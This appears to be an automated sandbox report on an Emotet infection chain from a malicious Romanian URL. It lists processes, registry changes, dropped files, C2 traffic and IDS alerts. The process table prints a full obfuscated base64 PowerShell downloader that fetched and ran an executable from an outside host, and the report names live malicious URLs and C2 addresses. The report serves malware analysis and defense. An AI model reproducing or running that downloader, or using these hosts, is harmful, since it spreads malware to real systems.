
| URL: | http://divacontrol.ro/images/var3-grecla-cfoqykg/ |
| Full analysis: | https://app.any.run/tasks/b21933ea-a4a6-4c6a-a65f-c5dbcae0add6 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 14, 2019, 13:23:26 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | D6F18ADE4393B04A773F914951B8558A |
| SHA1: | B92E9D04135E90912F233712FDBAD80EB4E9C7E6 |
| SHA256: | 5D155FED9201FE5BADC03B5CAEDC252284102601794611F7F3C118AD45AD8945 |
| SSDEEP: | 3:N1KaMTEdLxKUyF9:Ca5whF9 |
MALICIOUS
Application was dropped or rewritten from another process
- 787.exe (PID: 2416)
- 787.exe (PID: 364)
- wabmetagen.exe (PID: 2664)
- wabmetagen.exe (PID: 3680)
- wabmetagen.exe (PID: 2992)
- gmzRpKpxouw.exe (PID: 1020)
- wabmetagen.exe (PID: 884)
- gmzRpKpxouw.exe (PID: 3028)
Downloads executable files from the Internet
- powershell.exe (PID: 2640)
Emotet process was detected
- wabmetagen.exe (PID: 2664)
- wabmetagen.exe (PID: 2992)
EMOTET was detected
- wabmetagen.exe (PID: 3680)
- wabmetagen.exe (PID: 884)
Connects to CnC server
- wabmetagen.exe (PID: 3680)
- wabmetagen.exe (PID: 884)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 3680)
SUSPICIOUS
Application launched itself
- WINWORD.EXE (PID: 3732)
- 787.exe (PID: 2416)
- wabmetagen.exe (PID: 2664)
- gmzRpKpxouw.exe (PID: 1020)
- wabmetagen.exe (PID: 2992)
Starts Microsoft Office Application
- WINWORD.EXE (PID: 3732)
- chrome.exe (PID: 2884)
Creates files in the user directory
- powershell.exe (PID: 2640)
Executable content was dropped or overwritten
- powershell.exe (PID: 2640)
- 787.exe (PID: 364)
- gmzRpKpxouw.exe (PID: 3028)
- wabmetagen.exe (PID: 3680)
Starts itself from another location
- 787.exe (PID: 364)
- gmzRpKpxouw.exe (PID: 3028)
Connects to unusual port
- wabmetagen.exe (PID: 3680)
INFO
Dropped object may contain Bitcoin addresses
- chrome.exe (PID: 2884)
- WINWORD.EXE (PID: 3732)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3472)
- WINWORD.EXE (PID: 3732)
Reads Internet Cache Settings
- chrome.exe (PID: 2884)
Creates files in the user directory
- WINWORD.EXE (PID: 3732)
- chrome.exe (PID: 2884)
Reads settings of System Certificates
- chrome.exe (PID: 2884)
Application launched itself
- chrome.exe (PID: 2884)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
53
Monitored processes
21
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 364 | "C:\Users\admin\787.exe" | C:\Users\admin\787.exe | 787.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Executable Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 416 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=932,242606157672125368,8062065844879851193,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=92C53808804F96D40A93BA0990BB4E16 --mojo-platform-channel-handle=2412 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 884 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Executable Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1020 | "C:\Users\admin\AppData\Local\wabmetagen\gmzRpKpxouw.exe" | C:\Users\admin\AppData\Local\wabmetagen\gmzRpKpxouw.exe | — | wabmetagen.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Executable Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1584 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=932,242606157672125368,8062065844879851193,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=C308AC5E28A04851DD7D03A439024476 --mojo-platform-channel-handle=2352 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 1820 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=932,242606157672125368,8062065844879851193,131072 --enable-features=PasswordImport --disable-gpu-sandbox --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=A78DF151C056E42BAD16D338A69AF49D --mojo-platform-channel-handle=3768 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2236 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=932,242606157672125368,8062065844879851193,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=D24AAD625AB16B6FA0E38663173B429A --mojo-platform-channel-handle=1004 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2416 | "C:\Users\admin\787.exe" | C:\Users\admin\787.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Executable Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2640 | powershell -e JgAoACAAJABFAG4AdgA6AGMAbwBtAFMAcABlAEMAWwA0ACwAMQA1ACwAMgA1AF0ALQBqAE8AaQBOACcAJwApACgAIABuAEUAdwAtAG8AYgBKAGUAQwBUACAAcwBZAHMAdABlAG0ALgBJAG8ALgBjAE8ATQBQAFIARQBTAFMAaQBPAE4ALgBkAGUAZgBsAGEAdABFAHMAdABSAEUAYQBNACgAWwBzAHkAcwBUAGUATQAuAGkATwAuAE0ARQBNAE8AUgBZAFMAdAByAEUAYQBNAF0AIABbAHMAeQBTAHQAZQBtAC4AQwBPAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAQQBTAEUANgA0AFMAdAByAEkATgBnACgAKAAnAFYAWgBCAGgAYgAnACsAJwA1AHMAJwArACcAdwBGACcAKwAnAEUAWAAvAGkAagA4ACcAKwAnAGcATwBWAEUAJwArACcAVwB1ADYAbgBRADIAaABRACcAKwAnAGgAMQAnACsAJwBXACcAKwAnAEMAJwArACcAVgAnACsAJwBaACcAKwAnAHAAJwArACcAdgBhAG8AUQAyADEAUQBwAE0AUQAnACsAJwBJAFEAJwArACcANAA0AEoAagBZAEQAQgAnACsAJwA5AE4ARwArACcAKwAnAGUAJwArACcAOQB6AHMAJwArACcAaQB6AGIALwBNACcAKwAnAGwANgBPAGoANgArADcAJwArACcAegBvADEATQBUACcAKwAnAEUAeAB4ACcAKwAnAFAAZwB3AG8AJwArACcARQBPACcAKwAnAFcARQBlAGcAJwArACcANQBVAFIASQBSACcAKwAnAFEAJwArACcAbgB6ACcAKwAnAEoAegBGAFEAJwArACcAdABOADYAegBRADQAJwArACcASQAnACsAJwBsAHAAOQAnACsAJwBNAEsAVwBZAGMAMgBaACcAKwAnADEASgAnACsAJwA1ACcAKwAnAEQAUwBTAGcARwAnACsAJwBFAHYAbQB3ADAAcgBxACcAKwAnADUAdwA5AGcAWQBnADgAeAB1ACcAKwAnAHcAMgBWACcAKwAnAHAAJwArACcARwBFAGUARgAyAHUASQAzACcAKwAnADMAbAAnACsAJwAyADcAcAAnACsAJwA5AHYAVAA0AHgAVwArAFAAMwBQAGwAeAAwACcAKwAnAEoASgBhAFkAJwArACcAVQAnACsAJwBuAEMAQwAxAGIAJwArACcAYgBKAHAAcAB2AHQAcAB5ACcAKwAnAGkAJwArACcAYgArACsAVgBMACsAeAA3ACcAKwAnAHUAaABiAGQAJwArACcAUgAzAFMAcQBzAEUALwAnACsAJwArACcAKwAnADAAJwArACcAMQAnACsAJwBiAHIAZwBSACcAKwAnACsAVgArAEgAMwBpADYAWAAnACsAJwBuAFgAWQA1AFUAVwA2AEoAZABmAG4AeAB2AGwAJwArACcAZABxAG0AdwB1AG0AJwArACcAOABmACcAKwAnAC8AaQByAGsARgB4AFkAagAnACsAJwBNADMAbgBwACcAKwAnAHgARAAvACcAKwAnAFkATABQAFAAQQBZAGIAbwBXADEATgAnACsAJwB6ACcAKwAnAFAAWQBMADMAYwBPAHcANQAnACsAJwB6ACsAJwArACcARgBBAE0AKwBIAEQATAAnACsAJwBTACcAKwAnAFcARwAnACsAJwBIAHYAZgAvACcAKwAnAEUAaAAnACsAJwBWACcAKwAnADIAJwArACcAZgA1AEkAJwArACcAQQAnACsAJwBIADgAQwBiADIAeABzADcAbwBXAEgAeQBLAG0AdwBsAFUAQwB1AFMAJwArACcAeAAnACsAJwBpACcAKwAnAHEAegBvADAAOABoAEoAYgAnACsAJwBQAEEAZAAnACsAJwA1AGoAcwA3ADMAWQBkAGEANQB0ACcAKwAnAFcAcgBYAG4ATgBKAHYAQQBIAG4ARgB3AE0ARQA0AGoAWQB3ACcAKwAnAEsAQwAzACcAKwAnAFYAaQAnACsAJwAzAEwAaQAyAHIAawBOAEUARgBDADQAJwArACcAdQBnAFYAYwAnACsAJwBBAG4AKwB0AEQAagAnACsAJwBlADYALwBaAHQAZgAnACsAJwB5ADQAZABVAFcAVgAnACsAJwBrAHIAZgBMAFYAZwAzAFYAZAA4AEEALwBnAC8ASgAnACsAJwAxAE4AUwB5AFAAcQBpAHQAQwBIADcAeQBRAGQAawBtAEMAQQAzAG0AJwArACcASQBOAFIAcQBPAEkANgBlAGwAQwBzACsAMAAnACsAJwBGAFIARAAnACsAJwBXAFQAcABhACcAKwAnADcAQQAnACsAJwB0AEcAVABBAHYAYgBKACcAKwAnAG4ARABQAFkATAAyAFMAdgAnACsAJwBCAC8AdQAnACsAJwBNADgAUgAyAFcAJwArACcARABFACcAKwAnAEUAVgBzAGgAJwArACcAZAAnACsAJwBTADQASgBJAGIAJwArACcAZQAwAGsAWQBWADMAdQAnACsAJwBGACcAKwAnAFEAJwArACcANQAnACsAJwBMACcAKwAnAHEAbwA5AG8AZQBEACcAKwAnAFUAeABPAFIAQgBWAG4AcQBRADAATAAnACsAJwBpAGQATwBhACcAKwAnAG0AJwArACcARgBIAHEALwBBAEEAPQA9ACcAKQAgACkALABbAHMAeQBTAFQARQBNAC4ASQBPAC4AQwBPAG0AcABSAGUAcwBzAGkAbwBuAC4AQwBPAE0AUAByAEUAcwBzAGkAbwBuAG0ATwBkAEUAXQA6ADoAZABlAEMAbwBNAHAAUgBFAHMAcwAgACkAIAB8ACAAJQAgAHsAbgBFAHcALQBvAGIASgBlAEMAVAAgACAAUwBZAFMAdABFAE0ALgBJAE8ALgBzAFQAcgBFAEEAbQBSAGUAYQBkAEUAUgAoACAAJABfACwAWwBUAGUAeABUAC4ARQBOAGMATwBkAGkATgBHAF0AOgA6AGEAcwBjAEkASQAgACkAIAB9ACAAKQAuAFIARQBBAEQAVABvAGUAbgBEACgAIAApACAA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2664 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 787.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Executable Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 215
Read events
2 714
Write events
486
Delete events
15
Modification events
| (PID) Process: | (2884) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2884) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2884) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3040) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2884-13197043424713125 |
Value: 259 | |||
| (PID) Process: | (2884) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2884) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2884) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3516-13180984670829101 |
Value: 0 | |||
| (PID) Process: | (2884) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 2884-13197043424713125 |
Value: 259 | |||
| (PID) Process: | (2884) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (2884) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
4
Suspicious files
26
Text files
67
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2884 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\0ee052eb-c6f4-450e-a905-552ccf560be2.tmp | — | |
MD5:— | SHA256:— | |||
| 2884 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2884 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2884 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\3522a172-3b57-4048-adde-92296263fe3e.tmp | — | |
MD5:— | SHA256:— | |||
| 2884 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2884 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\669dde8c-0fc6-49b4-b78f-dc76971b0f2a.tmp | — | |
MD5:— | SHA256:— | |||
| 2884 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Thumbnails\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2884 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old~RF19866c.TMP | text | |
MD5:— | SHA256:— | |||
| 2884 | chrome.exe | C:\Users\admin\Downloads\US2481399696724.doc.crdownload | — | |
MD5:— | SHA256:— | |||
| 2884 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
22
DNS requests
11
Threats
31
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3680 | wabmetagen.exe | GET | — | 50.80.248.108:443 | http://50.80.248.108:443/ | US | — | — | malicious |
3680 | wabmetagen.exe | GET | — | 186.4.234.27:443 | http://186.4.234.27:443/ | EC | — | — | malicious |
3680 | wabmetagen.exe | GET | — | 181.57.193.10:80 | http://181.57.193.10/ | CO | — | — | malicious |
3680 | wabmetagen.exe | GET | — | 41.220.119.246:80 | http://41.220.119.246/ | KE | — | — | malicious |
884 | wabmetagen.exe | GET | — | 187.233.152.78:443 | http://187.233.152.78:443/ | MX | — | — | malicious |
3680 | wabmetagen.exe | GET | — | 70.57.82.196:80 | http://70.57.82.196/ | US | — | — | malicious |
3680 | wabmetagen.exe | GET | 200 | 58.171.215.214:8080 | http://58.171.215.214:8080/ | AU | binary | 100 Kb | malicious |
3680 | wabmetagen.exe | GET | — | 45.36.20.17:8443 | http://45.36.20.17:8443/ | US | — | — | malicious |
3680 | wabmetagen.exe | GET | 502 | 80.115.91.222:443 | http://80.115.91.222:443/ | NL | html | 552 b | malicious |
2640 | powershell.exe | GET | 200 | 123.108.109.129:80 | http://www.wujingwei.com/yis24.com/NH0/ | HK | executable | 180 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3680 | wabmetagen.exe | 187.233.152.78:443 | — | Uninet S.A. de C.V. | MX | malicious |
2640 | powershell.exe | 123.108.109.129:80 | www.wujingwei.com | Cloudie Limited | HK | suspicious |
3680 | wabmetagen.exe | 50.80.248.108:443 | — | Mediacom Communications Corp | US | malicious |
2884 | chrome.exe | 172.217.16.174:443 | clients1.google.com | Google Inc. | US | whitelisted |
3680 | wabmetagen.exe | 41.220.119.246:80 | — | ACCESSKENYA GROUP LTD is an ISP serving | KE | malicious |
3680 | wabmetagen.exe | 80.115.91.222:443 | — | Ziggo | NL | malicious |
2884 | chrome.exe | 172.217.22.99:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
3680 | wabmetagen.exe | 70.57.82.196:80 | — | Qwest Communications Company, LLC | US | malicious |
3680 | wabmetagen.exe | 181.57.193.10:80 | — | Telmex Colombia S.A. | CO | malicious |
2884 | chrome.exe | 172.217.21.202:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
divacontrol.ro |
| unknown |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
www.wujingwei.com |
| suspicious |
clients1.google.com |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
clients2.google.com |
| whitelisted |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2884 | chrome.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
2884 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2640 | powershell.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
2640 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2640 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2640 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3680 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
2640 | powershell.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
3680 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
3680 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
10 ETPRO signatures available at the full report